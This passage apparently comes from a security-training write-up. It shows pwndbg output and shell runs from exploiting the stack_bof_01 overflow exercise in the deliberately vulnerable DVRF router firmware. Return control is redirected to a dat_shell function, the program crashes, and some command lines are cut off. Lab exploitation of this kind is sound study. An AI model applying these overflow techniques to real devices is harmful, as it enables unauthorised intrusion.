 T3 0x4f4f4f4f ('OOOO')
T4 0x4f4f4f4f ('OOOO')
T5 0x4f4f4f4f ('OOOO')
T6 0x4f4f4f4f ('OOOO')
T7 0x4f4f4f4f ('OOOO')
T8 ◂— nop
T9 0x766ef270 ◂— lui $gp, 8
S0 0x0
S1 0x0
S2 0x0
S3 0xffffffff
S4 0x76fff624 —▸ 0x76fff708 ◂— 0x77702f2e ('./pw')
S5 0x40059c (_init) ◂— 0x3c1c0005
S6 0x2
S7 0x4007e0 (main) ◂— 0x3c1c0005
S8 0x76fff528 ◂— 0x4f4f4f4f ('OOOO')
FP 0x76fff548 ◂— 0x2
SP 0x76fff528 ◂— 0x4f4f4f4f ('OOOO')
PC 0x400970 (dat_shell+32) ◂— 0x8f82801c
0x40095c <dat_shell+12> addiu $sp, $sp, -0x20
0x400960 <dat_shell+16> sw $ra, 0x1c($sp)
0x400964 <dat_shell+20> sw $fp, 0x18($sp)
0x400968 <dat_shell+24> move $fp, $sp
0x40096c <dat_shell+28> sw $gp, 0x10($sp)
► 0x400970 <dat_shell+32> lw $v0, -0x7fe4($gp)
0x400974 <dat_shell+36> nop
0x400978 <dat_shell+40> addiu $a0, $v0, 0xc50
0x40097c <dat_shell+44> lw $t9, -0x7fac($gp)
0x400980 <dat_shell+48> nop
0x400984 <dat_shell+52> jalr $t9
STACK
00:0000│ s8 sp 0x76fff528 ◂— 0x4f4f4f4f ('OOOO')
... ↓
04:0010│ 0x76fff538 ◂— 0x767375f0
05:0014│ 0x76fff53c ◂— 'OOOOOOOOP\t@'
... ↓
07:001c│ 0x76fff544 —▸ 0x400950 (dat_shell) ◂— 0x3c1c0005
BACKTRACE
► f 0 400970 dat_shell+32
Program received signal SIGSEGV
pwndbg> x/xw $gp-0x7fe4
0x7672f60c: Cannot access memory at address 0x7672f60c
pwndbg>
haclh@ubuntu: ~/router_exploit/_DVRF_v03.bin.extracted/squashfs-root
Try Again
Congrats! I will now execute /bin/sh
- b1ack0wl
haclh@ubuntu:~/router_exploit/_DVRF_v03.bin.extracted/squashfs-root$ sudo chr
e/Intro/stack_bof_01 "`cat ./pwnable/Intro/input`"
Welcome to the first BoF exercise!
You entered OOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOO
OOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOO
Try Again
^C
haclh@ubuntu:~/router_exploit/_DVRF_v03.bin.extracted/squashfs-root$ sudo chr
e/Intro/stack_bof_01 "`cat ./pwnable/Intro/input`"
Welcome to the first BoF exercise!
You entered OOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOO
OOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOO
Try Again
^C^C^C
haclh@ubuntu:~/router_exploit/_DVRF_v03.bin.extracted/squashfs-root$ sudo chr
e/Intro/stack_bof_01 "`cat ./pwnable/Intro/input`"
Welcome to the first BoF exercise!
You entered OOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOO
OOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOO
Try Again
先知社区